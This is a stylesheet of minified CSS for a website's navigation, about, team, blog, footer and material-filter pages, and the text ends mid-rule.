.section-2{height:0;border-bottom:1px solid transparent;opacity:0}#navbar {display:table;table-layout:fixed;width:100%;}#navbar > ul {margin:0;padding:0;text-align:justify;height:50px;}#navbar > ul:after{content:'';width:100%;display:inline-block;}#navbar > ul > li {position:relative;display:inline-block;}#navbar > ul > li > a {display:block;font-size: 13px;line-height: 20px;padding-top:15px;padding-bottom:15px;font-weight:700;text-transform:uppercase;color:#fff;}#navbar > ul > li:hover > a,#navbar > ul > li.current-menu-item > a{color:#bd9e60}#navbar > ul > li > .sub-menu{display:none;position:absolute;left:0;top:50px;min-width:360px;}#navbar > ul > li:hover > .sub-menu{display:block;background:#000;padding:15px 30px;text-align:left;}#navbar > ul > li:hover > .sub-menu > li > a{line-height:25px;font-size:13px;color:#fff;text-transform:uppercase;font-weight:700}#navbar > ul > li:hover > .sub-menu > li > a:hover{color:#bd9e60;}}.page-about{overflow:hidden}.page-about .quoted.text{max-width:970px;position:relative;}.page-about .quoted.text p{font-size:30px;line-height:1.2;color:#fff;font-weight:300;font-style:italic;position:relative;z-index:10}.page-about .quoted.text h6{font-size:16px;line-height:1.2;color:#fff;font-weight:400;}.quote-start{position:absolute;left:-40px;bottom:0;opacity:.1;z-index:1}.quote-end{position:absolute;right:-50px;top:-50px;opacity:.1;z-index:1}.page-about .section-good-design .col-33{padding-left:55px;padding-right:55px;vertical-align:top;}.page-about .section-good-design .col-33 .title{}.page-about .section-good-design .contents{padding-top:40px;}.page-about .section-good-design .contents .img-svg{height:100px;margin-bottom:20px;}.page-about .section-good-design .contents .title:after{content:'';display:block;width:150px;height:1px;background:#bd9e60;margin:15px auto 40px;}.page-about .section-rotator{padding-top:50px;padding-bottom:50px;}#rotator-about-wrap .image{text-align:center;}#rotator-about-wrap .banner-content{padding:0 20px;}#rotator-about-wrap .banner-content .text{margin-top:20px;margin-bottom:25px;}#rotator-about-wrap .banner-content .text p{font-size:16px;line-height:1.25;color:#fff;font-weight:300;}#rotator-about-wrap .banner-content .name{font-size:16px;line-height:1.25;color:#fff;text-align:right;}#rotator-about-wrap .banner-content .position{font-size:15px;line-height:1.25;color:#fff;font-weight:300;font-style:italic;text-align:right}.rotator-controls{text-align:center;margin-top:20px;padding:0 20px;}.rotator-controls .bx-pager-item{display:inline-block;width:10px;height:10px;margin-left:5px;margin-right:5px;background:#333333;}.rotator-controls .bx-pager-item a:hover{background:#666666}.rotator-controls .bx-pager-item a.active{background:#bd9e60}.rotator-controls .bx-pager-item a.active:hover{opacity:.5}.rotator-controls .bx-pager-item a{display:block;width:10px;height:10px;font-size:0;color:rgba(0,0,0,0);}.page-contracts .cols > div{vertical-align:top;margin-bottom:60px;}.layout-contracts_ico_title_content .title:after{display:block;width:150px;height:1px;content:'';background:#bd9e60;margin:20px auto 40px;}.layout-contracts_title_content .title{margin-bottom:30px;color:#fff;}@media screen and (min-width:480px){.cols .col-25{width:50%;}}@media screen and (min-width:768px){.cols .col-33{width:33.3%;}.page-about .section-good-design .col-33{width:100%;}.cols .col-33:first-child{margin-left:0;}.cols .col-50{width:25%;}.cols .col-50:nth-child(2n){margin-right:0;}.page-about .quoted.text p{font-size:40px;line-height:45px;}.page-about .quoted.text h6{font-size:20px;}.page-about .section-good-design{margin-bottom:90px;}.page-about .section-logos{margin-bottom:90px;}#rotator-about-wrap .image{float:right;margin-right:20px;}#rotator-about-wrap .banner-content{overflow:hidden}#rotator-about-wrap .banner-content .text{margin-top:60px;}#rotator-about-wrap .banner-content .text p{font-size:20px;line-height:35px;}#rotator-about-wrap .banner-content .name{font-size:20px;line-height:30px;}#rotator-about-wrap .banner-content .position{font-size:15px;line-height:30px;}.page-contracts .cols > div{text-align:left;}.layout-contracts_ico_title .image,.layout-contracts_ico_title_content .image{height:115px;}.layout-contracts_ico_title_content .title:after{margin:20px 0 40px;}.layout-contracts_ico_title_content .cols > div,.layout-contracts_title_content .cols > div{text-align:left;vertical-align:top;}}@media screen and (min-width:1024px){.cols .col-25{width:25%;}#rotator-about-wrap .banner-content{padding:0;}#rotator-about-wrap .image{margin-left:130px;margin-right:0;}.rotator-controls{text-align:left;margin-top:0;padding:0;}.rotator-controls a{margin-left:0;margin-right:10px;}.page-about .section-good-design .col-33{width:33.3%;}}.layout-contracts_ico_title svg,.section-contents > .left_right .image.ico-svg svg{max-width:100%;height:auto;}.layout-contracts_ico_title > .cols > * {vertical-align:top;}@media screen and (min-width:400px) and (max-width:1024px){.page-about .section-good-design .col-33{padding-left:20px;padding-right:20px;text-align:left;margin-bottom:40px;position:relative;}.page-about .section-good-design .col-33 .img-svg{width:35%;position:absolute;height:100%;left:0;top:0;}.page-about .section-good-design .col-33 .img-svg svg{max-width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.page-about .section-good-design .col-33 .title{padding-left:35%;text-align:left;}.page-about .section-good-design .contents .title:after{margin:15px 0 20px}.page-about .section-good-design .col-33 .text{padding-left:35%;text-align:left;}.page-about .section-good-design .col-33:nth-child(even) .img-svg{left:auto;right:0}.page-about .section-good-design .col-33:nth-child(even) .title,.page-about .section-good-design .col-33:nth-child(even) .text{padding-left:0;padding-right:35%;}}.page-section.has-section-svg{position:relative}.page-section > .section-svg{display:none}.page-section > .section-svg + .section-header{margin-top:0;}.page-section > .section-svg + .section-header:after{display:none;}.items-list-header{margin-top:100px;}.page-career .header + .items-list > .items-list-header{margin-top:0;}.items-list-header:after{content:'';display:block;width:150px;height:1px;background:#fff;}.items-list-header .smallh{margin-top:10px;margin-bottom:20px;font-weight:400}@media screen and (min-width:1024px){.page-section.has-section-svg{padding-left:220px;position:relative}.page-section > .section-svg{position:absolute;left:0;top:0;display:block;}.page-section.border-top .section-header{padding-top:3vw}}@media screen and (min-width:650px){.home .sectionh, .home .sectionlead{text-align:left;}.home .section-header:after{margin:0}}.home .content{margin-bottom:20px;}.mtop{margin-top:20px;}.hidden-video{position:fixed;top:0;left:0;right:0;bottom:0;z-index:10000;background:rgba(0,0,0,1);overflow-y:scroll;padding:30px;}.hidden-video .embed-placeholder svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100px;height:100px;}.hidden-video .inner-video{max-width:1280px;margin:0 auto;}.hidden-video .backbtn{float:right;cursor:pointer;margin-bottom:30px;}.hidden-video .backbtn:after{content:'\f335';display:inline-block;width:20px;height:auto;font-family:'dashicons';font-size:18px;vertical-align:top;color:inherit}.hidden-video .backbtn:hover{color:#bd9e60;}.hidden-video .backbtn:hover:after{color:#bd9e60;}.hidden-video iframe{max-width:100%;max-height:85vh}@media screen and (max-width:479px){#mainhead2 .head-section-foldable{left:-270px;max-width:270px;}}@media screen and (min-width:480px) and (max-width:1023px){#mainhead2 .head-section-foldable{left:-290px;max-width:290px;}#mainhead2 .head-section-main .navbar-header{margin-left:10px;}}@media screen and (max-width:1023px){#mainhead2 .left, #mainhead2 .right{float:none}#mainhead2 .hamburger{z-index:10001;background:#000;}#mainhead2{z-index:9999;position:fixed;top:0;left:0;width:100%;background:rgba(0,0,0,0);}#mainhead2 .head-section-main #logo{background:#000;height:70px;margin:0;padding:15px 0;}#mainhead2 .head-section-main #logo svg{height:36px;width:130px;}#mainhead2 .head-section-foldable{position:absolute;top:0;width:100%;background:#000;z-index:10000;height:100vh;overflow-y:auto;padding-top:70px;}#mainhead2 #navbar > ul{padding:0}#mainhead2 .head-section-2 .links{line-height:40px;}#mainhead2 .head-section-2 .links a{color: #bd9e60;border-right: 1px solid rgba(255,255,255,.1);padding: 5px 15px;}#mainhead2 .head-section-2 .links a:last-child{border-right:none;}#mainhead2 #head-wishlist-box{margin-top:15px;padding:10px}#mainhead2 #navbar ul li{text-align:left;}#mainhead2 #navbar ul li span{line-height:1.2;margin-bottom:20px}.menu-active #mainhead2{background:rgba(0,0,0,.5);height:100vh;}.menu-active #mainhead2 .head-section-foldable{left:0;}#mainhead2 #navbar{padding-bottom:70px;}}@media screen and (min-width:1024px){#mainhead2{position:fixed;top:0;left:0;right:0;background:#000;z-index:9000}#mainhead2 .head-section-main{position:relative;padding-top:41px;max-width:1220px;margin-left:auto;margin-right:auto;max-height:150px;overflow:hidden;}#mainhead2 .head-section-3{border-top:1px solid rgba(255,255,255,.1)}#mainhead2 .head-section-1{position:absolute;top:0;left:0;right:0;border-bottom:1px solid rgba(255,255,255,.1);height:40px;overflow:hidden;}#mainhead2 .head-section-2{position:absolute;top:41px;left:0;right:0;overflow:hidden;max-height:110px;}#mainhead2 .head-section-2 .links{display:inline-block;}#mainhead2 .head-section-2 .links a{color: #bd9e60;border-right: 1px solid rgba(255,255,255,.1);padding: 5px 15px;}#mainhead2 .head-section-2 .links a:last-child{border-right:none;}.sticky.nav-up #mainhead2 .head-section-main{padding-top:0;max-height:0;}.sticky.nav-up #mainhead2 .head-section-1{height:0;}.sticky.nav-up #mainhead2 .head-section-2{top:0;max-height:0;}.sticky.nav-up #mainhead2 .head-section-3{border-top:1px solid rgba(255,255,255,0)}}#mainhead2 .head-section-2 .links a:hover{color:#666;}div,a,ul li,ol li,p,input,textarea,blockquote,h1,h2,h3,h4,h5,h6 {font-family: 'Lato', sans-serif;}.embed-youtube, .embed-vimeo, .embed-video {position: relative;padding-bottom: 56.25%; background-size:cover;}.embed-youtube iframe, .embed-video iframe, .embed-vimeo iframe{position: absolute;width: 100%!important;height: 100%!important;left:0;top:0;}.text p a:hover {color:#33674e;}.text em, .text i{font-style:italic}.text strong, .text b{font-weight:bolder}.text p strong, .text h3 {font-weight:700;}.text h3,.text p{margin-bottom:1em;}.text h3{clear:both;}.text, .text p{font-family: 'Lato', sans-serif;font-weight:400;font-size: 15px;line-height: 1.25;color:#fff;}.text p:last-child {margin-bottom:0px;}.text .left-column p:last-child{margin-bottom:1em;}.text ul {margin-bottom:30px;overflow:hidden;}.text ul li {padding-left: 20px;position:relative;margin-bottom:8px;line-height:1.2}.text ul li:before{display:inline-block;content:'';width:3px;height:3px;background-color:#fff;border-radius:50%;position:absolute;top:50%;left:10px;transform:translateY(-50%);}.text ol li {}.text ol {list-style: none;overflow: hidden;counter-reset: numList;}.text ol li {position: relative;padding-left:40px;}.text ol > li::before {counter-increment: numList;content: counter(numList);border:1px solid #fff;width: 20px; height: 20px;background:#bd9e60;font-weight:500;font-size:14px;line-height:20px;text-align:center;-moz-border-radius: 50%;border-radius: 50%;color:#fff;display:block;float: left;position: absolute;left: 0px;top:50%;transform:translateY(-50%);}.text ol li ul {margin-top: 18px;padding-left: 20px;}.text ol li ul li{background-image:none;list-style-type: disc;padding-left: 0px;}.text a:hover {color: #fff;}sup{font-size:50%;position:relative;transform:translateY(-20%);display:inline-block}.tacenter{text-align:center}@media (max-width: 479px) {.text p{font-size:14px;line-height:23px;}.text ol li,.flex-acc-text p,.flex-text .text p{margin-bottom:22px;}}@media (min-width: 480px) and (max-width: 639px){.text p{font-size:15px;line-height:25px;}.text ol li,.flex-acc-text p,.flex-text .text p{margin-bottom:24px;}}@media (min-width: 640px) and (max-width: 959px){.text p{font-size:15px;line-height:25px;}.text ol li,.flex-acc-text p,.flex-text .text p{margin-bottom:24px;}}@media (min-width: 960px) {.text, .text p{line-height: 25px;}.text ol li,.flex-acc-text p,.flex-text .text p{margin-bottom:26px;}}.flex-subtext .text p {font-size: 16px;line-height: 20px;color:#333333;}.mainh {font-size:26px;line-height:1.25;color:#bd9e60;text-transform:uppercase;margin-top:20px;margin-bottom:20px;text-align:center;}.section-header{margin-bottom:35px;}.section-header:after{content:'';display:block;width:150px;height:1px;background:#fff;margin:0 auto;}.sectionh{font-size:21px;line-height:1;color:#bd9e60;text-align:center;margin-bottom:20px;margin-top:20px;}.sectiontitle{font-size:14px;line-height:1;color:#fff;margin-bottom:20px;text-align:center;}.sectionlead{font-size:18px;line-height:1.5;color:#fff;text-align:center;margin-bottom:25px;}.largeh {font-size:20px;line-height:1.25;color:#bd9e60;}.leadh p, .leadh{color:#fff;font-size:16px;line-height:20px;}.smallh {font-size:20px;line-height:25px;color:#fff;font-weight:700;}.largeh.white{color:#fff;}.uc{text-transform:uppercase;}@media screen and (max-width:499px){.largeh{text-align:center;}.largeh:after{margin-left:auto;margin-right:auto;}.contact-details .text{text-align:center}}@media screen and (min-width:768px){.mainh{font-size:30px;line-height:1.2;}.sectionh{font-size:25px;}.largeh{font-size:24px;line-height:1.2;}.sectionlead{font-size:19px;}}@media screen and (min-width:840px){}@media screen and (min-width:1024px){.mainh{margin-top:80px;margin-bottom:150px;}.section-header{margin-bottom:45px;}.sectiontitle{font-size:40px;text-align:left;}.sectionh{margin-top:0;}}@media screen and (min-width:1280px){}@media screen and (min-width:1360px){}body{color:#fff;position:relative;min-width:320px;background-color:#000}.sr .fooReveal { visibility: hidden; }::-moz-selection {background: #dadada;color: #fff;text-shadow: none}::selection {background: #dadada;color: #fff;text-shadow: none;}a {color:#bd9e60}a:hover{color:#666}.fixed-hidden{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.90);z-index:999999;max-height:0;overflow:auto;padding-top:0px}.fixed-active.fixed-hidden{max-height:100vh;padding-top:200px}.fixed-active > .ctr{background:#000;padding:40px}.fixed-hidden .backbtn{float:right}.fixed-hidden .backbtn:after{content:'\f335';display:inline-block;width:20px;height:auto;font-family:'dashicons';font-size:18px;vertical-align:top;color:inherit}.fixed-hidden .wpcf7{clear:both}.fixed-hidden .wpcf7 .wpcf7-submit{float:right}.page-career .fixed-hidden{overflow:hidden}.page-career .fixed-active > .ctr{overflow:auto;height:100%;}.scrollToTop {position: fixed;right:30px;bottom:30px;z-index: 999998;background:#9f8d61;width:50px;height:50px;}.scrollToTop svg{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%) rotate(-90deg)}.scrollToTop:hover{background:#fff}.scrollToTop:hover svg *{fill:#9f8d61}@media screen and (min-width:768px){.scrollToTop {bottom: 70px;right: 30px}.scrollToTop:hover{background:#fff}.scrollToTop:hover svg *{fill:#9f8d61}}@media screen and (min-width:1740px){.scrollToTop {right: 90px}}.contents.left_right .row{margin-bottom:80px;position:relative;}.contents.left_right .row .image{width:100%;text-align:center}.contents.left_right .row .image img{max-width:100%;height:auto;text-align:center}.image.image-zoomable > span{position:relative;display:inline-block}.image.image-zoomable .ico{background:#000;position:absolute;right:0px;bottom:2px;width:30px;height:30px;padding:7px}.image.image-zoomable svg use.gold{fill:#bd9e60}.contents.left_right .row .title{margin-bottom:30px;margin-top:30px;text-align:center}.contents.left_right .row .text{text-align:center}.contents.left_right .row .text p a{padding:15px 25px;border:1px solid #bd9e60;font-weight:900;font-size:13px;line-height:1.25;text-transform:uppercase;display:inline-block;margin-top:10px;}.contents.left_right .row .text p a:after{content:'';display:inline-block;border-top:2px solid #bd9e60;border-right:2px solid #bd9e60;transform:rotate(45deg);width:10px;height:10px;margin-left:10px}.contents.left_right .row .text p a:hover{color:#fff;border:1px solid #fff}.contents.left_right .row .text p a:hover:after{border-top:2px solid #fff;border-right:2px solid #fff}@media screen and (min-width:650px){.contents.left_right .row .image{float:left;width:40%;margin-right:40px;margin-left:0;}.contents.left_right .row .image.ico-svg{max-width:30%}.contents.left_right .row .title{text-align:left;margin-top:0}.contents.left_right .row .text{text-align:left}.contents.left_right .row:nth-child(2n) .image{float:right;margin-right:0;margin-left:40px}.contents.left_right .row .image.ico-svg{position:absolute;width:35%;height:100%;margin-right:0;margin-left:0;}.contents.left_right .row .image.ico-svg .svgh{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.contents.left_right .row .image.ico-svg .svgh svg{width:150px}.contents.left_right .row .image.ico-svg + div{padding-left:35%;}.contents.left_right .row:nth-child(2n) .image.ico-svg{right:0;}.contents.left_right .row:nth-child(2n) .image.ico-svg + div{padding-right:35%;padding-left:0;}}@media screen and (min-width:840px){.contents.left_right .row .title{text-align:left;}.contents.left_right .row .image.ico-svg{}.contents.left_right .row .text{text-align:left}}@media screen and (min-width:1024px){.contents.left_right .row .image{margin-right:130px;width:auto;position:relative}.contents.left_right .row:nth-child(2n) .image{margin-right:0;margin-left:130px}}#rotator-clients-wrap{padding-top:30px;padding-bottom:30px;width:200px;margin:0 auto;}#rotator-clients-wrap .item{padding:0 10px;}#rotator-clients-wrap .item img{width:100%;height:auto;}#rotator-clients-controls{margin-top:30px;text-align:center}@media screen and (min-width:460px){#rotator-clients-wrap{width:400px}}@media screen and (min-width:660px){#rotator-clients-wrap{width:600px}}@media screen and (min-width:860px){#rotator-clients-wrap{width:800px}}@media screen and (min-width:1060px){#rotator-clients-wrap{width:1000px}}@media screen and (max-width:659px){#rotator-clients-controls{display:none}}#teamcontent{text-align:center;}#teamcontent > .item{display:inline-block;position:relative;width:400px;height:0;padding-bottom:112.5%;max-width:100%;margin-bottom:10px;z-index:5;cursor:pointer}#teamcontent > .item .content{position:absolute;width:100%;height:100%;top:0;left:0;transform-style: preserve-3d}#teamcontent > .item .desc-wrap{opacity:0;position:absolute;top:50%;left:0;width:100%;transform:translateY(-50%) rotateY(180deg)}#teamcontent > .item .image{position:absolute;top:0;left:0;width:100%;height:100%;opacity:1;background-size:cover}#teamcontent > .item .ico{height:70px;margin-bottom:30px}#teamcontent > .item .ico svg{height:100%;width:auto}#teamcontent > .item .title{font-size:30px;color:#bd9e60;margin-bottom:10px}#teamcontent > .item .position{font-size:15px;color:#fff;margin-bottom:10px}#teamcontent > .item .items-list{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;overflow-y:auto;padding:20px;text-align:left}#teamcontent > .item .items-list *{pointer-events:none}#teamcontent > .item .items-list > div{clear:both;margin-bottom:30px}#teamcontent > .item .items-list .mimg{width:80px;height:80px;float:left;margin-right:10px;margin-bottom:10px}#teamcontent > .item .items-list .mtitle{font-size:16px;color:#fff}#teamcontent > .item .items-list .mcol{font-size:15px;color:#fff;margin-bottom:5px}#teamcontent > .item .items-list .mlink{font-size:13px}#teamcontent > .item.active{z-index:10}#teamcontent > .item.active .content{height:113%;top:-6%;background:#000;transform: rotateY(180deg)}#teamcontent > .item.active .image{opacity:.2;z-index:14;transform:translateZ(-14px)}#teamcontent > .item.active .desc-wrap{opacity:1;z-index:15;transform:translateY(-50%) rotateY(180deg) translateZ(15px)}#teamcontent > .item.active .items-list{opacity:1}#teamcontent > .item.active .items-list *{pointer-events:auto}@media screen and (min-width:400px){#teamcontent > .item .items-list .mtitle{font-size:20px;padding:10px 0 5px}#teamcontent > .item .items-list .mcol{font-size:15px;margin-bottom:10px}}@media screen and (min-width:768px){#teamcontent > .item{width:31%;padding-bottom:37%;margin:1%}#teamcontent > .item .items-list .mimg{width:100px;height:100px;margin-right:20px}#teamcontent > .item .items-list .mtitle{font-size:25px;padding:10px 0 5px}#teamcontent > .item .items-list .mcol{font-size:15px;margin-bottom:20px}#teamcontent > .item a.mail{font-size:14px;}#teamcontent > .item a.mail svg{display:none}#teamcontent > .item:hover{z-index:10}#teamcontent > .item:hover .content{height:113%;top:-6%;background:#000;transform: rotateY(180deg)}#teamcontent > .item:hover .image{opacity:.2;}#teamcontent > .item:hover .desc-wrap{opacity:1;z-index:15;transform:translateY(-50%) rotateY(180deg) translateZ(15px)}#teamcontent > .item:hover .items-list{opacity:1}#teamcontent > .item:hover .items-list *{pointer-events:auto}}@media screen and (min-width:1290px){#teamcontent > .item{width:400px;height:450px;padding:0;float:left;margin:0 10px 10px 0}#teamcontent > .item .content{width:400px;height:450px}#teamcontent > .item:nth-child(3n){margin-right:0}#teamcontent > .item.active .content{height:510px;top:-30px}#teamcontent > .item a.mail:hover{color:#fff}}@media screen and (max-width:767px){#teamcontent > .item{width:49%;padding-bottom:60%;}#teamcontent > .item:nth-child(even){margin-left:1%}#teamcontent > .item:nth-child(odd){margin-right:1%}#teamcontent > .item .desc-wrap{padding:5px;}#teamcontent > .item .ico{display:none}#teamcontent > .item .title{font-size:18px;pointer-events:none}#teamcontent > .item .position{font-size:14px;pointer-events:none}#teamcontent > .item a.mail{display:none;padding:10px 20px;}#teamcontent > .item.active a.mail{display:inline-block}#teamcontent > .item a.mail span{display:none}}.footer-content{padding-top:90px}.footer-content > div > .largeh{margin-bottom:25px;text-align:center}.footer-content > div > .largeh + .text{line-height:23px;margin-bottom:50px;text-align:center}@media screen and (max-width:1023px){.footer-content > div{clear:both;max-width:480px;margin:0 auto}}@media screen and (min-width:1024px){.footer-content > div{width:50%;float:left}.footer-content .quick-contact{padding-right:110px}.footer-content .newsletter{padding-left:110px;padding-right:110px}.footer-content > div > .largeh{text-align:left}.footer-content > div > .largeh + .text{text-align:left}}#footer{padding-top:60px;margin-top:60px;margin-bottom:100px;position:relative;z-index:100}#footer-navbar{margin-bottom:20px;overflow:hidden}#footer-navbar li a{font-size:13px;color:#fff}#footer-navbar li:hover a{color:#bd9e60}#footer .fleft{color:#666;font-size:13px;line-height:20px;}#footer .fleft a{color:#999;}#footer .fleft > *{display:inline-block;vertical-align:middle;line-height:20px;padding-right:6px;padding-left:6px;}#footer .fleft a svg{position:relative;top:2px;}#footer .fleft a:hover{color:#bd9e60}#footer .fleft a:hover svg, #footer .fleft a:hover svg *{fill:#bd9e60}#footer .fright{color:#666;font-size:13px;line-height:20px;}#footer .fright a{color:#999}@media screen and (max-width:1023px){#footer{text-align:center}#footer-navbar li{margin-bottom:10px}#footer-navbar li a{line-height:1.25}#footer .fleft,#footer .fright{margin-bottom:20px}}@media screen and (min-width:768px){#footer-navbar li{margin-right:20px;margin-bottom:20px;float:left}#footer .fleft{float:left}#footer .fright{float:right}#footer .fleft a:before{content:'';display:inline-block;height:13px;width:1px;background-color:#333;margin-right:12px;}#footer .fleft > *{padding-right:12px;padding-left:0;}}@media screen and (max-width:767px){#footer .fleft > span, #footer .flink{width:100%;padding:0;margin-bottom:20px;}}.navigation.pagination{text-align:right;margin-bottom:40px}.navigation.pagination .nav-links > *{margin-left:5px;padding-left:5px;padding-right:5px;color:#fff;line-height:50px;display:inline-block}.navigation.pagination .nav-links > span{color:#bd9e60;border-bottom:1px solid #bd9e60}#posts-list .cols{text-align:left}#posts-list .cols > * {vertical-align:top}#posts-list .item{text-align:left;margin-bottom:90px;position:relative}#posts-list .image{width:100%;height:0;padding-bottom:100%;position:relative}#posts-list .image-wrapper{background-size:cover;position:absolute;top:0;left:0;width:100%;height:100%}#posts-list .image span{position:absolute;left:30px;bottom:30px;font-size:13px;line-height:1.25;font-weight:700}#posts-list .image .black-overlay{opacity:0;background:#000;position:absolute;top:0;left:0;width:100%;height:100%}#posts-list .title{color:#bd9e60;font-size:20px;line-height:25px;margin-top:20px;margin-bottom:30px;height:50px;overflow:hidden}#posts-list .excerpt{color:#fff;font-size:15px;line-height:25px;margin-bottom:30px;height:75px;overflow:hidden}#posts-list .item:hover .image-wrapper{top:-5%;height:105%}#posts-list .item:hover .image .black-overlay{opacity:.8}@media screen and (min-width:480px) and (max-width:650px){#posts-list .excerpt{height:100px}}@media screen and (min-width:1024px) and (max-width:1280px){#posts-list .excerpt{height:100px}}@media screen and (max-width:649px){.page-single .post_date, .page-single .post_title{text-align:center}.page-single .text{text-align:center}}.page-single .image{margin-bottom:30px}.page-single .image img{max-width:100%;height:auto}.page-single .post_title{margin-top:30px;margin-bottom:30px;}.page-single .post_date{font-weight:900;font-size:15px;line-height:1.25;color:#fff;}@media screen and (min-width:650px){.page-single .image{float:right;margin-left:30px;margin-bottom:30px;max-width:50%}}.items-list img{width:100%;height:auto}.items-list > ul.list{margin:50px 0}.items-list > ul.list > li{position:relative;height:0;padding-bottom:80%;margin-bottom:10px}.items-list > ul.list > li > a, .items-list > ul.list > li > article > a{position:absolute;overflow:hidden;top:0;right:0;bottom:0;left:0;z-index:20}.items-list > ul.list > li > a:hover, .items-list > ul.list > li > article > a:hover{top:-10px;bottom:-10px;z-index:50}.items-list > ul.list > li > a .title, .items-list > ul.list > li > article > a .title{position:absolute;left:0;right:0;bottom:30px;text-align:center}.items-list > ul.list > li > a:hover .title, .items-list > ul.list > li > article > a:hover .title{bottom:40px}.items-list > ul.list > li > a .hover, .items-list > ul.list > li > article > a .hover{position:absolute;left:10px;right:10px;top:10px;padding:15px 25px;opacity:0}.items-list > ul.list > li > a:hover .hover, .items-list > ul.list > li > article > a:hover .hover{opacity:1}@media screen and (min-width:400px){.items-list > ul.list{margin:50px -10px 70px 0}.items-list > ul.list > li{float:left;width:50%;padding-bottom:40%}.items-list > ul.list > li > a, .items-list > ul.list > li > article > a{right:10px}}@media screen and (min-width:600px){.items-list > ul.list > li{float:left;width:33.333%;padding-bottom:30%}}@media screen and (min-width:800px){.items-list > ul.list > li{float:left;width:25%;padding-bottom:20%}}@media screen and (min-width:920px){.items-list > ul.list > li > a:hover, .items-list > ul.list > li > article > a:hover{top:-20px;bottom:-20px}.items-list > ul.list > li > a:hover .title, .items-list > ul.list > li > article > a:hover .title{bottom:50px}.items-list > ul.list > li > a .hover, .items-list > ul.list > li > article > a .hover{top:50%;padding:15px 25px;transform:translateY(-50%);opacity:0}}@media screen and (min-width:1250px){.items-list > ul.list > li > a:hover, .items-list > ul.list > li > article > a:hover{top:-30px;bottom:-30px}.items-list > ul.list > li > a:hover .title, .items-list > ul.list > li > article > a:hover .title{bottom:60px}.items-list > ul.list > li > a .hover, .items-list > ul.list > li > article > a .hover{left:50%;right:auto;top:50%;padding:15px 25px;transform:translate(-50%, -50%);opacity:0}}@media screen and (min-width:600px) and (max-width:799px){.home-collections > li:nth-child(4){display:none}}.imagebg{background-size:cover;background-position:center center;}.material-list-filters{background:#000;padding:25px 30px}.material-list-filters .btn.read-more{width:100%;padding:10px;cursor:pointer;margin-top:50px}.material-list-filters .btn.btn-clear{text-align:center;color:#bd9e60;padding:10px;width:100%;margin-top:20px;font-weight:700;position:relative;cursor:pointer}.material-list-filters .btn.btn-clear span{padding-right:20px;position:relative}.material-list-filters .btn.btn-clear span:before{transform:rotate(45deg) translateY(-50%);content:'';display:block;width:15px;height:2px;background:#bd9e60;position:absolute;right:1px;top:50%}.material-list-filters .btn.btn-clear span:after{transform:rotate(-45deg) translateY(-50%);content:'';display:block;width:15px;height:2px;background:#bd9e60;position:absolute;right:0;top:50%}.material-list-filters .btn.btn-clear:hover{color:#fff}.material-list-filters .btn.btn-clear:hover span:before, .material-list-filters .btn.btn-clear:hover span:after{background:#fff}.material-list-filters .wcf-submit_button{margin-top:30px}@media screen and (max-width:1023px){.material-list-filters{margin-bottom:30px}}@media screen and (max-width:767px){.material-list-filters{clear:both;}.material-list-filters .wcf-field-row{width:100% !important;display:block !important}.material-list-filters .wcf-field-row label{}.material-list-filters .wcf-form-field-wrapper,.material-list-filters .slider-range-wrapper{position:relative;width:100% !important;display:block}.material-list-filters .wcf-form-field-wrapper .wcf-field-body,.material-list-filters .slider-range-wrapper .wcf-field-body{display:block;position:relative;width:100% !important;background:#000;padding:20px;z-index:10;top:100%}.material-list-filters .wcf-submit_button{margin:30px auto 0}.material-list-section .btn-hide-filters{cursor:pointer;text-align:center;padding:5px 0 9px;}.material-list-section .btn-hide-filters.filters-active{margin-bottom:10px;}.material-list-section .btn-hide-filters span.hide{display:none;}.material-list-section .btn-hide-filters.filters-active span.hide{display:inline-block;}.material-list-section .btn-hide-filters.filters-active span.show{display:none;}.material-list-section .btn-hide-filters + .material-list-filters{max-height:0;padding:0 30px;margin:0;overflow:hidden}.material-list-section .btn-hide-filters.filters-active + .material-list-filters{padding:25px 30px;margin-bottom:30px;max-height:9999px;}}@media screen and (min-width:768px) and (max-width:1023px){.material-list-filters{text-align:center}.material-list-filters .wcf-field-row{width:30%;display:inline-block;margin:0 1%;text-align:left;min-width:200px}.material-list-filters .wcf-field-row.wcf-active_filters{width:100%;}.material-list-filters .wcf-field-row.wcf-active_filters .wcf-active-filters{margin:0 20px;}.material-list-filters .wcf-field-row.wcf-custom_sort{width:100%;margin:0;text-align:center}.material-list-filters .wcf-field-row.wcf-custom_sort > div{width:30%;display:inline-block;margin:0 1%;text-align:left;min-width:200px}.material-list-filters .wcf-field-row.wcf-input_query{display:inline-block;width:30%;margin:0 65% 0 1%;}.material-list-filters .wcf-field-row.wcf-input_query .wcf-input-query{margin-bottom:0;}.material-list-filters .wcf-form-field-wrapper,.material-list-filters .slider-range-wrapper,.material-list-filters .wcf-double_taxonomy > *{position:relative}.material-list-filters .wcf-form-field-wrapper .wcf-field-body,.material-list-filters .slider-range-wrapper .wcf-field-body,.material-list-filters .wcf-double_taxonomy .wcf-field-body{position:absolute;width:100%;background:#000;padding:20px;z-index:10;top:100%; max-height:350px;overflow-y:auto;border:1px solid #bd9e60;background:rgba(189,158,96,1);}.material-list-filters .wcf-form-field-wrapper .wcf-field-body:after,.material-list-filters .slider-range-wrapper .wcf-field-body:after,.material-list-filters .wcf-double_taxonomy .wcf-field-body:after{content:'';margin-bottom:15px;display:block;}.material-list-filters .wcf-weight_range_slider .slider-weight-range{height:8px;border:1px solid #fff;}.material-list-filters .wcf-submit_button{margin:30px auto 0}}@media screen and (min-width:768px){.material-list-section .btn-hide-filters{display:none;}}@media screen and (min-width:1024px){.material-list-filters{width:280px;float:left;margin-right:25px}}.material-list-nav{overflow:hidden}.material-list-nav .pagination{margin-bottom:0}.material-list-nav .custom-select{float:left;margin-right:30px}.material-list-wrap{overflow:hidden}.page-wishlist .material-list-wrap, .home .material-list > ul{margin-left:-10px}.material-list img{width:100%;height:auto}.material-list > ul{margin:30px 0 30px 0;padding-left:10px}.material-list > ul > li{position:relative;margin-bottom:10px}.material-list > ul > li > .wrap, .material-list > ul > li > article > .wrap{position:relative;width:100%;height:0;padding-bottom:125%}.material-list > ul > li a.item{position:absolute;overflow:hidden;top:0;right:0;bottom:0;left:0;z-index:20}.material-list > ul > li a.item .hover{position:absolute;left:0;right:0;top:0;bottom:0;padding:10px 